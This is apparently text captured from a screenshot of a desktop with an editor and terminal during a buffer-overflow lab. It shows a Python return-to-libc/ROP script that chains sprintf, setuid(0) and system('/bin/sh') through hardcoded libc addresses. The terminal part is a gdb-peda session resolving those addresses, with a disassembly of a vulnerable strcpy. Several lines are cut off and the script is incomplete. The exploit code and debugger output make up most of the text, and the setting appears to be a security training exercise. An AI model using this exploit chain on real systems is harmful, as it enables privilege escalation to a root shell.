 Terminal
En
11:
Open
retlib.c ×
exploit.c ×
attack.py ×
task2.c ×
stack_rop.c
#!/usr/bin/python3
import sys
def tobytes (value):
   return (value).to_bytes(4,byteorder='little')
content = bytearray(0xaa for i in range(212))
sh_addr      = 0xbffffddd   # Address of "/bin/sh"
leaveret     = 0x0804856e   # Address of leaveret
sprintf_addr = 0xb7e516d0   # Address of sprintf()
setuid_addr  = 0xb7eb9170   # Address of setuid()
system_addr  = 0xb7e42da0   # Address of system()
exit_addr    = 0xb7e369d0   # Address of exit()
ebp_foo      = 0xbfffe6a8   # foo()'s frame poin
# Calculate the address of setuid()'s 1st argume
sprintf_arg1 = ebp_foo + 12 + 5*0x20
# The address of a byte that contains 0x00
sprintf_arg2 = sh_addr + len("/bin/sh")
content = bytearray(0xaa for i in range(212))
# Use leaveret to return to the first sprintf()
ebp_next  = ebp_foo + 0x20
content  += tobytes(ebp_next)
content  += tobytes(leaveret)
content  += b'A' * (0x20 - 2*4)  # Fill up the
# sprintf(sprintf_arg1, sprintf_arg2)
for i in range(4):
  ebp_next += 0x20
  content  += tobytes(ebp_next)
  content  += tobytes(sprintf_addr)
  content  += tobytes(leaveret)
  content  += tobytes(sprintf_arg1)
  content  += tobytes(sprintf_arg2)
  content  += b'A' * (0x20 - 5*4)
  sprintf_arg1 += 1   # Set the address for the next byte
# setuid(0)
ebp_next += 0x20
content  += tobytes(ebp_next)
content  += tobytes(setuid_addr)
content  += tobytes(leaveret)
content  += tobytes(0xFFFFFFFF)  # This value will be overwritten
content  += b'A' * (0x20 - 4*4)
# system("/bin/sh")
stephen@morrison: ~
0x08048543 <+40>:    sub    esp,0x8
0x08048546 <+43>:    push   eax
0x08048547 <+44>:    push   0x80486be
0x0804854c <+49>:    call   0x80483a0 <printf@plt>
0x08048551 <+54>:    add    esp,0x10
0x08048554 <+57>:    sub    esp,0x8
0x08048557 <+60>:    push   DWORD PTR [ebp+0x8]
0x0804855a <+63>:    lea    eax,[ebp-0xd4]
0x08048560 <+69>:    push   eax
0x08048561 <+70>:    call   0x80483c0 <strcpy@plt>
0x08048566 <+75>:    add    esp,0x10
0x08048569 <+78>:    mov    eax,0x1
0x0804856e <+83>:    leave
0x0804856f <+84>:    ret
End of assembler dump.
gdb-peda$ p sprintf
$1 = {<text variable, no debug info>} 0xb7e516d0 <__sprintf>
gdb-peda$ p setuid
$2 = {<text variable, no debug info>} 0xb7eb9170 <__setuid>
gdb-peda$ p system
$3 = {<text variable, no debug info>} 0xb7e42da0 <__libc_system>
gdb-peda$ p exit
$4 = {<text variable, no debug info>} 0xb7e369d0 <__GI_exit>
gdb-peda$